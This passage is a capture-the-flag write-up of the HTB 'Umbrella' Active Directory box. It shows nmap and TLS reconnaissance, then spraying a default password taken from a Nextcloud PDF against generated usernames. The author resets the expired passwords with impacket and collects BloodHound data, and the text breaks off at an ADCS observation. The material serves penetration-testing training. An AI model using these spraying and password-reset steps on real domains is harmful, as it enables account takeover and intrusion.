HTB University CTF 2023: Brains & Bytes - Umbrella

Umbrella is a hard challenge in the FullPwn category that was available at the HTB Uni CTF 2023. It was a box that covered a lot of topics such as ADFS, Nextcloud and Grafana. We'll start by finding some default credentials and usernames on a nextcloud's file share . With this we can pivot on the nextcloud by exploiting a SAML misconfiguration. This allows us to recover an API key to access a Grafana. We can achieve a RCE by querying the PostegreSQL datasource. We then retrieve the credentials for a domain account in a configuration file, which then allows us to connect via SSH to the nextcloud VM running on the machine and retrieve the user flag. By doing post-exploitation on this machine we find a keytab for an admin domain which then allows us to retrieve its NT hash.
Reconnaissance :
Nmap :
nmap finds a bunch of open TCP ports :
rayanlecat@htb-uni /workspace # nmap -Pn -p- -T5 10.129.229.149
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-12 10:09 CET
Nmap scan report for 10.129.229.149
Host is up (0.062s latency).
Not shown: 65511 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
2179/tcp open vmrdp
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49443/tcp open unknown
49664/tcp open unknown
49668/tcp open unknown
55081/tcp open unknown
55294/tcp open unknown
55308/tcp open unknown
55337/tcp open unknown
55356/tcp open unknown
rayanlecat@htb-uni /workspace # nmap -Pn -p 53,88,135,139,389,445,464,593,636,2179,3268,3269,5985 -T5 -sC -sV 10.129.229.149
Nmap scan report for 10.129.229.149
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-12-12 16:16:58Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: umbrella.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.umbrella.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.umbrella.htb
| Not valid before: 2023-10-20T16:47:41
|_Not valid after: 2024-10-19T16:47:41
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: umbrella.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.umbrella.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.umbrella.htb
| Not valid before: 2023-10-20T16:47:41
|_Not valid after: 2024-10-19T16:47:41
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: umbrella.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.umbrella.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.umbrella.htb
| Not valid before: 2023-10-20T16:47:41
|_Not valid after: 2024-10-19T16:47:41
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: umbrella.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.umbrella.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.umbrella.htb
| Not valid before: 2023-10-20T16:47:41
|_Not valid after: 2024-10-19T16:47:41
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-12-12T16:17:39
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: 6h59m58s
This looks very much like a domain controller, based on standard stuff like LDAP (389, 3268, 3269), DNS (53) and Kerberos (88). There’s also a VMRDP port (2179) which can potentially indicate that there is some virtualisation with Hyper-V on the machine.
TLS Certificate :
We'll dive a bit deeper on the TLS certificates in use, using openssl :
rayanlecat@htb-uni /workspace # openssl s_client -showcerts -connect 10.129.229.149:443 | openssl x509 -noout -text
...[snip]...
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
74:00:00:00:06:16:8a:c3:af:3d:85:e7:05:00:00:00:00:00:06
Signature Algorithm: sha256WithRSAEncryption
Issuer: DC = htb, DC = umbrella, CN = umbrella-DC01-CA
Validity
Not Before: Oct 24 11:36:51 2023 GMT
Not After : Oct 11 11:36:51 2073 GMT
Subject: O = Umbrella, OU = Research and Development, CN = prd23-nextcloud.umbrella.htb, emailAddress = research@umbrella.htb
...[snip]...
The nmap scripts running on LDAP show the domain name of umbrell.htb, and the TLS certificate is for prd23-nextcloud.umbrella.htb. We'll add each of these, along with the hostname dc01 (Windows likes that sometimes) to my /etc/hosts file:
rayanlecat@htb-uni /workspace # echo '10.129.229.149 dc01 dc01.umbrella.htb umbrella.htb prd23-nextcloud.umbrella.htb' | sudo tee -a /etc/hostsSMB :
I tried enumerating file shares and users as anonymous and guest but it didn't work :
rayanlecat@htb-uni /workspace # nxc smb 10.129.229.149 --shares
SMB 10.129.229.149 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:umbrella.htb) (signing:True) (SMBv1:False)
SMB 10.129.229.149 445 DC01 [-] Error getting user: list index out of range
SMB 10.129.229.149 445 DC01 [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
rayanlecat@htb-uni /workspace # nxc smb 10.129.229.149 -u 'CatisNotReal' -p '' --shares
SMB 10.129.229.149 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:umbrella.htb) (signing:True) (SMBv1:False)
SMB 10.129.229.149 445 DC01 [-] umbrella.htb\CatisNotReal: STATUS_LOGON_FAILURE
rayanlecat@htb-uni /workspace # nxc smb 10.129.229.149 -u '' -p '' --users
SMB 10.129.229.149 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:umbrella.htb) (signing:True) (SMBv1:False)
SMB 10.129.229.149 445 DC01 [+] umbrella.htb\:
SMB 10.129.229.149 445 DC01 [*] Trying to dump local users with SAMRPC protocol
rayanlecat@htb-uni /workspace # nxc smb 10.129.229.149 -u '' -p '' --rid-brute
SMB 10.129.229.149 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:umbrella.htb) (signing:True) (SMBv1:False)
SMB 10.129.229.149 445 DC01 [+] umbrella.htb\:
SMB 10.129.229.149 445 DC01 [-] Error connecting: LSAD SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.LDAP :
I also tried enumerating users using an anonymous bind on LDAP but it didn't work because the server doesn't accept null bind authentication :
rayanlecat@htb-uni /workspace # nxc ldap 10.129.229.149 -u '' -p '' --users
SMB 10.129.229.149 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:umbrella.htb) (signing:True) (SMBv1:False)
LDAP 10.129.229.149 445 DC01 [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090CF8, comment: In order to perform this operation a successful bind must be completed on the connection., data 0, v4f7c
LDAP 10.129.229.149 389 DC01 [+] umbrella.htb\:
LDAP 10.129.229.149 389 DC01 [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090CF8, comment: In order to perform this operation a successful bind must be completed on the connection., data 0, v4f7c
HTTP :
When we visit the site on port 80, we'll find a page with a list of umbrella company employees :

From these names, we can generate a list of usernames with known patterns such as firstname.lastname, lastname.firtname, etc :
rayanlecat@htb-uni /workspace # cat names.txt
Jennifer Roberts
Michael Anderson
Robert Turner
Emily Clark
rayanlecat@htb-uni /workspace # ./namemash.py names.txt
jenniferroberts
robertsjennifer
...[snip]...
emily
clark
Once we have this list of usernames, we can use Kerberos protocol to check if some accounts exist in the domain :
rayanlecat@htb-uni /workspace # nxc ldap 10.129.229.149 -u potentiel-users.lst -p '' -k
SMB 10.129.229.149 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:umbrella.htb) (signing:True) (SMBv1:False)
LDAP 10.129.229.149 445 DC01 [-] umbrella.htb\jenniferroberts: KDC_ERR_C_PRINCIPAL_UNKNOWN
...[snip]...
LDAP 10.129.229.149 445 DC01 [-] umbrella.htb\clark: KDC_ERR_C_PRINCIPAL_UNKNOWN
We get the error KDC_ERR_C_PRINCIPAL_UNKNOWN which simply means that the client (user in this case) requesting a ticket has not been found by the KDC (Key Distribution Center) in its database :

Shell as NT AUTHORIY\ NETWORK SERVICE :
When we search a little further on the site, after having enumerating the different protocols available on the machine, we'll see that there's an image with a QR code :


When we look at what's in the QRcode, We'll see that it's a link to a nextcloud file sharing

Once we go to the share link, we'll find several PDF files :

One of the PDF files explains the default credentials that new employees have when they join the company (username format and initial password) :

In another document about new arrivals at the company, we find some names of new employees :

By combining these two pieces of information, we can generate a list of usernames and spray the initial password :
rayanlecat@htb-uni /workspace # cat names.txt
Carlos Olivera
Nicholai Gniovaeff
Rebecca Chambers
rayanlecat@htb-uni /workspace # username-anarchy -i names.txt -f flast > users.lst
rayanlecat@htb-uni /workspace # cat users.lst
colivera
nginovaeff
rchambersWe get the error message STATUS_PASSWORD_MUST_CHANGE , which simply means that the password is correct but has to be changed :
rayanlecat@htb-uni /workspace # nxc ldap 10.129.229.149 -u users.lst -p 'UmbrellCorp2023!' --continue-on-success
SMB 10.129.229.149 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:umbrella.htb) (signing:True) (SMBv1:False)
LDAP 10.129.229.149 445 DC01 [-] umbrella.htb\colivera:UmbrellCorp2023! STATUS_PASSWORD_MUST_CHANGE
LDAP 10.129.229.149 445 DC01 [-] umbrella.htb\nginovaeff:UmbrellCorp2023! STATUS_PASSWORD_MUST_CHANGE
LDAP 10.129.229.149 445 DC01 [-] umbrella.htb\rchambers:UmbrellCorp2023! STATUS_PASSWORD_MUST_CHANGE
When we're in this situation, there are several ways of changing a user's password remotely. If we're interested, n00py has written a very good article on the subject :
rayanlecat@htb-uni /workspace # changepasswd.py umbrella.htb/colivera:'UmbrellCorp2023!'@dc01.umbrella.htb -newpass 'Cat1337!'
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa9373 - Copyright 2022 Fortra - forked by ThePorgs
[*] Changing the password of umbrella.htb\colivera
[*] Connecting to DCE/RPC as umbrella.htb\colivera
[!] Password is expired or must be changed, trying to bind with a null session.
[*] Connecting to DCE/RPC as null session
[*] Password was changed successfully
After changing the user's password, we can check that we can actually connect with the account :
rayanlecat@htb-uni /workspace # nxc ldap 10.129.229.149 -u 'colivera' -p 'Cat1337!'
SMB 10.129.229.149 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:umbrella.htb) (signing:True) (SMBv1:False)
LDAP 10.129.229.149 389 DC01 [+] umbrella.htb\colivera:Cat1337!
Once we have changed the passwords of the other users, we can use Bloodhound to observe the different rights that these users have in the domain and whether any other misconfiguration are present in the domain :
rayanlecat@htb-uni /workspace # nxc ldap dc01.umbrella.htb -u 'colivera' -p 'Cat1337!' --bloodhound -ns 10.129.229.149 -c All -k
SMB dc01.umbrella.htb 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:umbrella.htb) (signing:True) (SMBv1:False)
LDAP dc01.umbrella.htb 389 DC01 [+] umbrella.htb\colivera:Cat1337!
LDAP dc01.umbrella.htb 389 DC01 Resolved collection methods: rdp, objectprops, trusts, container, session, group, acl, psremote, dcom, localadmin
LDAP dc01.umbrella.htb 389 DC01 Using kerberos auth without ccache, getting TGT
LDAP dc01.umbrella.htb 389 DC01 Done in 00M 19S
LDAP dc01.umbrella.htb 389 DC01 Compressing output into /root/.nxc/logs/DC01_dc01.umbrella.htb_2023-12-12_181525bloodhound.zip
Looking in Bloodhound we can't find any way to exploit the privileges that the users have, however we can see that the users are members of the Certificate Service DCOM Access group which is a group that is created when ADCS service is installed, moreover when we analysed the SSL certificates we noticed that the CA that issued the certificate is umbrella-DC01-CA which is the default nomenclature name of the CA when ADCS is installed (netbiosdomain-netbioscaname-CA) :
